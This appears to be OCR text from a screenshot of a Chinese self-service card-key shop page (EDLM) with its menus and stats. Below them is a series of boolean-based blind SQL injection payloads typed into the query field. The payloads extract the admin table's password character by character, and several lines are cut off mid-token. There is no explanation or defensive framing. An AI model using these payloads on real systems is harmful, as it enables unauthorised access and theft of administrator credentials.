 EDLM自助提卡系统
站点数据
站点公告
0 次
成功交易
自助操作
购卡
查卡
查询
111111' and if(substr((select passwords from admin),1,5)='admin',1,0) an
111111' and if(substr((select passwords from admin),1,5)='madda',1,0) a
111111' and if(substr((select passwords from admin),1,5)='maddb',1,0) a
111111' and if(substr((select passwords from admin),1,5)='maddc',1,0) a
111111' and if(substr((select passwords from admin),1,5)='maddd',1,0) a
111111' and if(substr((select passwords from admin),1,5)='maddi',1,0) an